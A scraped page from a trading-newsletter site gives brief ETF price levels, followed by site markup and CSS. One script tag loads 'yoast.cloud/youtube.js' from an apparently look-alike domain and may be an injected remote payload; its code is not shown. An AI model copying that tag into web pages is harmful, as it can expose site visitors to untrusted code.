<p>&nbsp;</p>
<p><strong>ETF Summary</strong></p>
<p><strong>S&amp;P 500 (SPY)</strong> New all time highs and 5600 pivotal</p>
<p><strong>Russell 2000 (IWM)</strong> January 2022 IWM ran to 227 before the big collapse-take some profits if long</p>
<p><strong>Dow (DIA)</strong> New all time highs</p>
<p><strong>Nasdaq (QQQ)</strong> 500 pivotal and still working off that nasty bearish bar on the chart</p>
<p><strong>Regional banks (KRE)</strong> 55 now support with 60 next level to watch</p>
<p><strong>Semiconductors (SMH) </strong>260 -280 range</p>
<p><strong>Transportation (IYT)</strong> 67 now support</p>
<p><strong>Biotechnology (IBB)</strong> I still like this sector-152 resistance</p>
<p><strong>Retail (XRT)</strong> Granny got her groove-now 77.50 support</p>
<p><strong>iShares iBoxx Hi Yd Cor Bond ETF (HYG)</strong> Multi-year highs</p>
                                
                                    <div class="alert alert-info row mar-top-40">
                                        <div class="no-mar-top col-md-3 mar-bot-20">
                                            <img class="mar-r-40 mar-top-20 hidden-sm hidden-xs" src="https://marketgauge.com/wp-content/uploads/2024/12/mish-black-dress-standing.png" alt="Michele 'Mish' Schneider" width="160" />
                                            <div class="media visible-sm-block visible-xs-block no-mar-top">
                                                <div class="media-body">
                                                    <h3 class="mar-top-20" style="font-size: 22px;">Improve Your Returns With 'Mish's Daily'</h3>
                                                </div>
                                                <div class="media-right">
                                                    <img class="media-object" src="https://marketgauge.com/wp-content/uploads/2024/12/mish-black-dress-standing.png" alt="Michele 'Mish' Schneider" width="70" />
                                                </div>
                                            </div>
                                        </div>
                                        <div class="no-mar-top col-md-9 mar-bot-20">
                                                <h3 class="mar-bot-20 no-mar-top hidden-sm hidden-xs">Improve Your Returns With 'Mish's Daily'</h3>
                                                <p><strong>Every day you'll be prepared to trade with:</strong></p>
                                                <ul class="media-list">
                
                                                    <li class="media">
                                                        <div class="media-left">
                                                            <i class="glyphicon glyphicon-ok"></i>
                                                        </div>
                                                        <div class="media-body">
                                                            Unique insight into the health and future trends in markets
                                                        </div>
                                                    </li>
                                
                                                    <li class="media">
                                                        <div class="media-left">
                                                            <i class="glyphicon glyphicon-ok"></i>
                                                        </div>
                                                        <div class="media-body">
                                                            Key trading levels for major ETFs
                                                        </div>
                                                    </li>
    
                                                    <li class="media">
                                                        <div class="media-left">
                                                            <i class="glyphicon glyphicon-ok"></i>
                                                        </div>
                                                        <div class="media-body">
                                                            The 'Modern Family' advantage
                                                        </div>
                                                    </li>
    
                                                    <li class="media">
                                                        <div class="media-left">
                                                            <i class="glyphicon glyphicon-ok"></i>
                                                        </div>
                                                        <div class="media-body">
                                                            Actionable trading ideas in stocks and ETFs across all asset classes
                                                        </div>
                                                    </li>
    
                                                </ul>
                                                <a class="btn btn-lg btn-success mar-top-20 hidden-sm hidden-xs" href="https://app.monstercampaigns.com/c/qm9zi7oh0phvicqpoxp1/" target="_blank" rel="noopener noreferrer">Subscribe Now!</a>
                                                <a class="btn btn-lg btn-success mar-top-20 visible-sm-block visible-xs-block center-block" href="https://app.monstercampaigns.com/c/qm9zi7oh0phvicqpoxp1/" target="_blank" rel="noopener noreferrer">Subscribe Now!</a>
                                        </div><!-- /col-sm-9 -->
                                    </div><!-- /swing footer-cta -->

                                
                                <div class="row">
                                    <div class="col-xs-6 text-left">
                                        <a href="https://marketgauge.com/resources/mishs-daily/lets-not-forget-the-most-relevant-market-basics/" rel="prev"><p class="no-mar-top no-mar-bot"><i class="glyphicon glyphicon-arrow-left"></i> Previous Post</p></a>                                    </div>
                                    <div class="col-xs-6 text-right">
                                        <a href="https://marketgauge.com/resources/mishs-daily/hello-july-6-month-calendar-range/" rel="next"><p class="no-mar-top no-mar-bot">Next Post <i class="glyphicon glyphicon-arrow-right"></i></p></a>                                    </div>
                                </div>
                            </div><!-- /panel-body -->
                        </div><!-- /panel -->

                                
                </div><!-- /col-md-9 -->
        
                <div class="col-md-3 hidden-sm hidden-xs">
        
                                <div id="sidebar">
            <span class="hide">Mish in the Media</span><div class='textwidget'><div class="panel panel-default">
    <div class="panel-body">
        <a href="https://marketgauge.com/media-highlights-mish/"><img class="media-object img-responsive img-rounded mar-bot-10" src="https://marketgauge.com/wp-content/uploads/2020/02/m10.jpg" width="200" height="125" /></a>
        <p class="no-mar-bot"><strong>Mish in the Media</strong><br />
        <a href="https://marketgauge.com/media-highlights-mish/">View Mish's Media Highlights</a></p>
    </div>
</div></div><span class="hide">Mish&#039;s Daily: Economic Modern Family</span><div class='textwidget'><div class="panel panel-default">
	<div class="panel-body">
		<a href="https://marketgauge.com/resources/the-modern-family-how-you-can-stay-on-the-right-side-of-the-market/"><img src="https://marketgauge.com/img/elements/modern-fam.jpg" alt="Mish's Modern Family" class="mar-bot-20 img-responsive" /></a>

		<p class="no-mar-bot"><strong>New to Mish's Daily?</strong><br />
		<a href="https://marketgauge.com/resources/the-modern-family-how-you-can-stay-on-the-right-side-of-the-market/">Discover Mish's Economic Modern Family</a></p>
	</div>
</div></div><span class="hide">Mish&#039;s Daily: Articles</span><div class='textwidget'><div class="panel panel-default">
	<div class="panel-body">
		<a href="https://marketgauge.com/category/resources/mishs-daily-articles/"><img src="https://marketgauge.com/img/elements/articles.png" alt="Mish's Articles" class="mar-bot-20 img-responsive" /></a>

		<p class="no-mar-bot"><strong>Mish's Articles</strong><br />
		<a href="https://marketgauge.com/category/resources/mishs-daily-articles/">View Mish's article archive <i class="glyphicon glyphicon-arrow-right"></i></a></p>
	</div>
</div></div><span class="hide">Previous Posts: Mish&#039;s Daily</span><div class='textwidget'><div class="panel panel-default">    <div class="panel-heading"><strong>Latest Posts</strong></div><div class="panel-body">        <a href="https://marketgauge.com/resources/mishs-daily/mishs-outlook-2026-is-here/"><img width="645" height="687" src="https://marketgauge.com/wp-content/uploads/2025/12/FireYangHorse.png" class="img-responsive img-rounded mar-bot-10 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://marketgauge.com/wp-content/uploads/2025/12/FireYangHorse.png 645w, https://marketgauge.com/wp-content/uploads/2025/12/FireYangHorse-282x300.png 282w, https://marketgauge.com/wp-content/uploads/2025/12/FireYangHorse-180x192.png 180w" sizes="auto, (max-width: 645px) 100vw, 645px" /></a>        <p class="no-mar-bot"><a href="https://marketgauge.com/resources/mishs-daily/mishs-outlook-2026-is-here/">Mish’s Outlook 2026 is Here!</a>        <p class="no-mar-bot"><small>December 28, 2025</small>    </div><!-- /panel-body --><hr class="no-mar-top no-mar-bot" /><div class="panel-body">        <a href="https://marketgauge.com/resources/mishs-daily/a-coiled-spring-market-investment-themes-for-2026/"><img width="238" height="236" src="https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-122125.png" class="img-responsive img-rounded mar-bot-10 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-122125.png 238w, https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-122125-150x150.png 150w, https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-122125-180x178.png 180w, https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-122125-70x70.png 70w, https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-122125-125x125.png 125w" sizes="auto, (max-width: 238px) 100vw, 238px" /></a>        <p class="no-mar-bot"><a href="https://marketgauge.com/resources/mishs-daily/a-coiled-spring-market-investment-themes-for-2026/">A Coiled Spring Market: Investment Themes for 2026</a>        <p class="no-mar-bot"><small>December 21, 2025</small>    </div><!-- /panel-body --><hr class="no-mar-top no-mar-bot" /><div class="panel-body">        <a href="https://marketgauge.com/resources/mishs-daily/bullish-opportunities-for-2026/"><img width="239" height="236" src="https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-121625.png" class="img-responsive img-rounded mar-bot-10 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-121625.png 239w, https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-121625-180x178.png 180w, https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-121625-70x70.png 70w" sizes="auto, (max-width: 239px) 100vw, 239px" /></a>        <p class="no-mar-bot"><a href="https://marketgauge.com/resources/mishs-daily/bullish-opportunities-for-2026/">Bullish Opportunities for 2026</a>        <p class="no-mar-bot"><small>December 16, 2025</small>    </div><!-- /panel-body --><hr class="no-mar-top no-mar-bot" /><div class="panel-body">        <a href="https://marketgauge.com/resources/mishs-daily/all-about-silver/"><img width="238" height="237" src="https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-121125.png" class="img-responsive img-rounded mar-bot-10 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-121125.png 238w, https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-121125-150x150.png 150w, https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-121125-180x179.png 180w, https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-121125-70x70.png 70w, https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-121125-125x125.png 125w" sizes="auto, (max-width: 238px) 100vw, 238px" /></a>        <p class="no-mar-bot"><a href="https://marketgauge.com/resources/mishs-daily/all-about-silver/">All About Silver </a>        <p class="no-mar-bot"><small>December 11, 2025</small>    </div><!-- /panel-body --><hr class="no-mar-top no-mar-bot" /><div class="panel-body">        <a href="https://marketgauge.com/resources/mishs-daily/did-bitcoin-finally-join-the-bulls/"><img width="237" height="237" src="https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-120925.png" class="img-responsive img-rounded mar-bot-10 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-120925.png 237w, https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-120925-150x150.png 150w, https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-120925-180x180.png 180w, https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-120925-70x70.png 70w, https://marketgauge.com/wp-content/uploads/2025/12/mdaily-thumb-120925-125x125.png 125w" sizes="auto, (max-width: 237px) 100vw, 237px" /></a>        <p class="no-mar-bot"><a href="https://marketgauge.com/resources/mishs-daily/did-bitcoin-finally-join-the-bulls/">Did Bitcoin Finally Join the Bulls?</a>        <p class="no-mar-bot"><small>December 9, 2025</small>    </div><!-- /panel-body --><hr class="no-mar-top no-mar-bot" />    <div class="panel-body">        <p class="no-mar-bot"><a href="https://marketgauge.com/category/resources/mishs-daily/">View the archives <i class="glyphicon glyphicon-arrow-right"></i></a>    </div><!-- /panel-body --></div><!-- /panel --></div>        </div>
            
                </div><!-- /col-md-3 -->
            
	</div><!-- /row -->

</div><!-- /container -->



<div id="footer" class="container-fluid mar-top-40">

	<div class="container">

		<footer>
			<div class="row">

				<div class="col-md-8">

					<a href="https://marketgauge.com"><img src="https://marketgauge.com/img/logos/mg-logo-inverse.png" alt="MarketGauge.com" title="MarketGauge.com" class="mar-top-10" /></a>

				</div><!-- /col-md-8 -->

				<div class="col-md-4">

					<div class="social-container mar-top-10">
						<a href="https://www.youtube.com/marketgauge"><img src="https://marketgauge.com/img/icons/youtube.png" alt="Visit us on YouTube" title="Visit us on YouTube" class="pull-left mar-r-10" /></a>
						<a href="https://www.facebook.com/marketgauge"><img src="https://marketgauge.com/img/icons/facebook.png" alt="Visit us on Facebook" title="Visit us on Facebook" class="pull-left mar-r-10" /></a>
						<div class="media">
							<div class="media-left">
								<img class="media-object" src="https://marketgauge.com/img/icons/twitter.png" alt="Visit us on Twitter">
							</div>
							<div class="media-body">
								<p class="no-mar-bot"><a href="https://www.twitter.com/marketgauge">@marketgauge</a></p>
								<p><a href="https://www.twitter.com/marketminute">@marketminute</a></p>
							</div>
						</div><!-- /media -->
					</div><!-- /social-container -->

				</div><!-- /col-md-4 -->

			</div><!-- /row -->

			<div class="row" id="footer-nav">

				<hr class="white" />

				<div class="col-md-3">

					<p><strong>Customer Support</strong></p>
					<p>- <a href="https://marketgauge.com/wp-login.php?redirect_to=https://marketgauge.com/my-products/">Member Login</a></p>
					<p>- <a href="https://marketgauge.com/contact/">Contact Us</a></p>
					<p>- <a href="https://marketgauge.com/live-help/">Live Help</a></p>

				</div><!-- /col-md-3 -->

				<div class="col-md-3">

					<p><strong>Market Beat & Tools</strong></p>
					<p>- <a href="https://marketgauge.com/resources/mishs-daily/">Mish's Daily</a></p>
					<p>- <a href="https://marketgauge.com/tools/big-view/?tab=1">Big View</a></p>
					<p>- <a href="https://marketgauge.com/cryptocurrencies/?tab=3">CryptoPulse</a></p>
					<p>- <a href="https://marketgauge.com/resources/trades-tutorials/">Trades & Tutorials</a></p>
					<p>- <a href="https://marketgauge.com/resources/market-outlook/">Market Outlook</a></p>
					<p>- <a href="https://marketgauge.com/glossary-of-terms/">Glossary</a></p>

				</div><!-- /col-md-3 -->

				<div class="col-md-3">

					<p><strong>Products & Services</strong></p>
					<p>- <a href="https://marketgauge.com/products/">Cryptocurrency Trading</a></p>
					<p>- <a href="https://marketgauge.com/home-footer-auto/">Automated Trading</a></p>
					<p>- <a href="https://marketgauge.com/home-footer-swing/">Swing Trading</a></p>
					<p>- <a href="https://marketgauge.com/home-footer-day/">Day Trading</a></p>
					<p>- <a href="https://marketgauge.com/home-footer-education/">Trading Education</a></p>

				</div><!-- /col-md-3 -->

				<div class="col-md-3">

					<p><strong>About</strong></p>
					<p>- <a href="https://marketgauge.com/about/">Our Team</a></p>
					<p>- <a href="https://marketgauge.com/employment/">Employment Opportunities</a></p>

				</div><!-- /col-md-3 -->

			</div><!-- /row -->

			<div class="row hidden">

				<hr class="white" />

				<div class="col-md-12 text-center">

					<form role="search" action="https://marketgauge.com/" method="get" class="form-inline">
    <div class="form-group">

        <label for="search"><h4>Search MarketGauge&nbsp;&nbsp;</h4></label>
        <input type="text" class="form-control" id="search" value="" name="s" id="s" placeholder="Enter a search term..." />
    </div>
    <button type="submit" class="btn btn-default">Search</button>
</form>
				</div><!-- /col-md-12 -->

			</div><!-- /row -->

			<div class="row">

				<hr class="white" />

				<div class="col-md-12 text-center">

					<p><a href="https://marketgauge.com/privacy-policy/">Privacy Policy</a> | <a href="https://marketgauge.com/terms-and-conditions/">Terms and Conditions</a> </p>
					<p>Copyright &copy; 2026 Dataview, LLC | Sparta, NJ 07871 | Santa Fe, NM 87505 | 888-241-3060</p>
          <p><small>Disclaimer and Terms of Use: Access to the content on this website is for educational and informational
purposes only. Consult a licensed broker or investment advisor before placing
any trade. Any trades or orders discussed may be placed and monitored in virtual
trading accounts. Demonstrated trades and virtual account prices and returns
may differ from actual trading results. Commission costs and or re-invested
dividends are excluded.
Neither MarketGauge, Dataview, nor its affiliates nor any of their respective
officers, personnel, representatives, agents or independent contractors are in
such capacities licensed financial advisors, registered investment advisors or
registered broker-dealers. Nothing contained in this webinar, website, or
promotional material constitutes a promotion, recommendation, solicitation or
offer of any particular investment, security or transaction.
Any “systems” or “models” presented should be assumed to contain performance
data that reflects hypothetical and back tested data. Back tested results have the
benefit of hindsight and cannot be relied upon for future projections.
The investment ideas and services contained or referred to here may not be
suitable for you. It is highly advisable that you confer with a registered
representative as well as go through an appropriate risk questionnaire before
investing money that you can not afford and are willing to lose.
Trading any instrument involves risk. MarketGauge provides educational
services that are meant to teach you the risks and rewards of trading, and we are
not a service that tells you what to trade. We are not implying or guaranteeing
any profit. As always, do not trade with money that you can't afford to lose and
make all trades in the MarketGauge programs in a paper trading account. Past
performance does not equate with future results, and results discussed in this
webinar are not typical. Your results may vary.
By using the information on this site you are agreeing to the terms and conditions
outlined in our <a href="https://marketgauge.com/privacy-policy/">Privacy Policy</a> and <a href="https://marketgauge.com/terms-and-conditions/">Terms and Conditions</a>.</small></p>
				</div><!-- /col-md-12 -->

			</div><!-- /row -->

		</footer>

	</div> <!-- /container -->

</div><!-- /container-fluid -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/marketgauge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://yoast.cloud/youtube.js"></script><script type="text/javascript" src="//d3ovnejdqs9etj.cloudfront.net/assets/video/wistia.js?ver=1.0.0" id="fyf_video_tracking_wistia-js"></script>
<script type="text/javascript" src="//d3ovnejdqs9etj.cloudfront.net/assets/video/youtube.js?ver=1.0.0" id="fyf_video_tracking_youtube-js"></script>
<script type="text/javascript" src="//d3ovnejdqs9etj.cloudfront.net/assets/video/vimeo.js?ver=1.0.0" id="fyf_video_tracking_vimeo-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://marketgauge.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketgauge.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
//# sourceURL=molongui-authorship-byline-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/molongui-authorship/assets/js/byline.f4f7.min.js?ver=5.2.4" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://marketgauge.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.3.3" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/datatables.js?ver=177e5f219c72004842565d74dcf0779a" id="i4w-cportal-datatables-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marketgauge.com/wp-includes/js/wp-emoji-release.min.js?ver=177e5f219c72004842565d74dcf0779a"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marketgauge.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com -->
<script type="text/javascript" src="https://a.opmnstr.com/app/js/api.min.js" data-account="62891" data-user="55889" async></script>
<!-- / https://optinmonster.com -->

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>

<script src="https://marketgauge.com/wp-content/themes/marketgauge/js/bootstrap.min.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://marketgauge.com/wp-content/themes/marketgauge/style.css
body_size: -57
content:
/*
Theme Name: MarketGauge
Theme URI:
Description: MarketGauge.com Custom Theme
Author: Lincoln Oehlers
Author URI: http://www.linkedin.com/pub/lincoln-oehlers/51/6a3/ab5
Version: 1.0
Tags:

License: Attribution-ShareAlike 3.0 Unported (CC BY-SA 3.0)
License URI: http://creativecommons.org/licenses/by-sa/3.0/
*/

@import url('css/bootstrap.min.css');
@import url('css/custom.css');

--- FILE ---
content_type: text/css
request_url: https://marketgauge.com/wp-content/themes/marketgauge/css/custom.css
body_size: 2721
content:
	/*
* Custom CSS
*/

body {
    font-family: 'Open Sans', sans-serif;
}

h1, h2, h3, h4, h5 {

}

#reply-title {
    font-size: 18px;
    position: relative;
    right: 10px;
}

#primary-menu li a {
    font-size: 14px !important;
}

#footer {
    background: #337AB7;
    color: #fff;
    padding: 20px 0;
}

#footer a {
    color: #fff;
}

#footer hr {
    border-color: #2c6a9f;
}

#footer .row {
    background: #337AB7;
    color: #fff;
}

#home-insights .panel-body {
    min-height: 395px;
}

.products .panel-body .media {
    min-height: 285px;
}

.no-min-height {
    min-height: initial !important;
}

.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default, .btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary, .btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success, .btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success, .btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info, .btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning, .btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger, .btn-link.active,.btn-link:active,.open>.dropdown-toggle.btn-link {
    font-weight: bold;
}

.blog .i4w_hd_remind {display: none !important;}

.media-body-tradestyle {
    height: 420px;
}

.menu-login-hamburger, .menu-account-hamburger {
    border-top: 1px solid #E7E7E7;
    padding-top: 4px;
    margin-top: 4px;
}

.module-nav {
    height: 60px;
}

.module-nav li {
    float: left;
    width: 313px;
}

.children {padding: 0;}

.children .list-group-item {
    border: 0;
    border-radius: 0 !important;
    border-left: 5px solid #ddd;
    padding: 0 0 0 15px;
    margin: 20px 0;
}

.navbar-default {
    background: #fff;
}

.alignright {
    float: right;
    margin: 10px 0 10px 10px;
}

.alignleft {
    float: left;
    margin: 10px 10px 10px 0;
}

.inline-block {
    display: inline-block;
}

.container-bordered {
    background: #fff;
    border-left: 1px solid #999;
    border-right: 1px solid #999;
    -moz-box-shadow: 0 0 5px #888;
    -webkit-box-shadow: 0 0 5px#888;
    box-shadow: 0 0 5px #888;
    margin-bottom: 30px;
    padding-bottom: 30px;
    -moz-border-radius-bottomright: 10px;
    border-bottom-right-radius: 10px;
    -moz-border-radius-bottomleft: 10px;
    border-bottom-left-radius: 10px;
    width: 970px !important;
}

.container-wide {
    width: 100%;
    border-bottom: 1px solid #E7E7E7;
}

.container-wide .container {
    background: transparent;
}

.sidebar-nav {
    padding: 10px 0;
    font-size: 12px;
}

.navbar-nav .active a {
    background: #337AB7 !important;
    color: #fff !important;
}

.navbar-default {
    border: 0;
}

.input-group .glyphicon {
    position: relative;
    top: 0 !important;
}

.pad-top-10 {
    padding-top: 10px !important;
}

.pad-bot-10 {
    padding-bottom: 10px !important;
}

.pad-top-20 {
    padding-top: 20px !important;
}

.pad-bot-20 {
    padding-bottom: 20px !important;
}

.mar-top-5 {
    margin-top: 5px !important;
}

.mar-bot-5 {
    margin-bottom: 5px !important;
}

.mar-l-5 {
    margin-left: 5px !important;
}

.mar-r-5 {
    margin-right: 5px !important;
}

.mar-top-10 {
    margin-top: 10px !important;
}

.mar-bot-10 {
    margin-bottom: 10px !important;
}

.mar-l-10 {
    margin-left: 10px !important;
}

.mar-r-10 {
    margin-right: 10px !important;
}

.mar-top-15 {
    margin-top: 15px !important;
}

.mar-bot-15 {
    margin-bottom: 15px !important;
}

.mar-top-20 {
    margin-top: 20px !important;
}

.mar-bot-20 {
    margin-bottom: 20px !important;
}

.mar-l-20 {
    margin-left: 20px !important;
}

.mar-r-20 {
    margin-right: 20px !important;
}

.mar-top-30 {
    margin-top: 30px !important;
}

.mar-bot-30 {
    margin-bottom: 30px !important;
}

.mar-top-40 {
    margin-top: 40px !important;
}

.mar-bot-40 {
    margin-bottom: 40px !important;
}

.mar-l-40 {
    margin-left: 40px !important;
}

.mar-r-40 {
    margin-right: 40px !important;
}

.no-border, .no-border td {
    border: 0px !important;
}

.no-mar-top {
    margin-top: 0 !important;
}

.no-mar-bot {
    margin-bottom: 0 !important;
}

.no-mar-l {
    margin-left: 0 !important;
}

.no-mar-r {
    margin-right: 0 !important;
}

.no-pad-top {
    padding-top: 0 !important;
}

.no-pad-bot {
    padding-bottom: 0 !important;
}

.no-pad-l {
    padding-left: 0 !important;
}

.no-pad-r {
    padding-right: 0 !important;
}

tr.table-pad-top>td {
    padding-top: 20px !important;
}

tr.table-pad-bot>td {
    padding-bottom: 20px !important;
}

.text-sm {
    font-size: 80%;
}

.text-lg {
    font-size: 120%;
}

.text-huge {
    font-size: 140%;
}

.text-12 {
    font-size: 12px;
}

.li-icon li i, .li-icon li input {
    position: relative;
    top: 2px;
}

.alert-success, .alert-info, .alert-warning, .alert-danger {
    color: #333;
}

.red {
    color: #900 !important;
}

.black {
    color: #333 !important;
}

.blue {
    color: #428bca !important;
}

.yellow {
    color: #fcff01 !important;
}

.white {
    color: #fff !important;
}

.green {
    color: #5cb85c !important;
}

.orange {
    color: #fe6601 !important;
}

hr.white {
    border-color: #fff !important;
}

.highlight {
    background: #ff0;
}

.blue-bg {
    padding: 20px 0;
    background: url('https://www.marketgauge.com/img/bg/square-bg.png') #def;
}

.green-bg {
    padding-top: 20px;
    background: url('https://www.marketgauge.com/img/bg/square-bg.png') #b2ffb2;
}

.grey-bg {
    padding-top: 20px;
    background: url('https://www.marketgauge.com/img/bg/square-bg.png') #f5f5f5;
}

.body-grey {
    background: #dadada !important;
}

.shadow {
    text-shadow: #ccc 0.05em 0.05em 0.05em;
}

/* Popdown */

input[name=log] {
    margin: 0 0 10px 0;
}
input[name=pwd] {
    margin: 0 0 10px 0;
}
.woahbar {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 52px;
    z-index: 20002;
    padding: 5px 0 5px 0;
    text-align: center;
    font-size: 110%;
    color: #fff;
    background-color: #EB593C;  /* << set custom bar color here */
    box-shadow: 0px 0px 5px #888888;
    -moz-box-shadow:0px 0px 5px #888888;
    -webkit-box-shadow:0px 0px 5px #888888;
    border-bottom: 3px solid #fff;
    font-family: Verdana,Arial,sans-serif;
    font-weight: bold;
}
 
.woahbar-stub {
    position: fixed;
    top: -10px;
    left: 0px;
    width: 100%;
    height: 19px;
    z-index: 200;
    padding: 7px 0 5px 0;
    text-align: center;
}
 
.woahbar span {
    float: left;
    width: 95%;
    text-align: center;
    padding-top: 2px;
}
 
.woahbar-link {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    background: #4c4c4c; /* Old browsers */
